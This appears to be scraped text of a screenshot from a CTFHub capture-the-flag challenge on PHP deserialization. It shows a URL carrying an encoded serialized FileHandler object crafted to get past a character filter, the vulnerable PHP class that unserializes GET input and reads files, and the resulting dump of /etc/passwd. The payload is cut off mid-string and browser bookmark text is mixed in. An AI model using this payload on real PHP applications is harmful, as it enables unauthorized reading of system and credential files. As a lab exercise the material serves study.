 challenge-b58585873e8a6b67.sandbox.ctfhub.com:10080/?str=O%3A11%3A"FileHandler"%3A2%3A{S%3A5%3A"\00*\00op"%3Bi%3A2%3BS%3A11%3A"\00*\00filename"%3BS
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin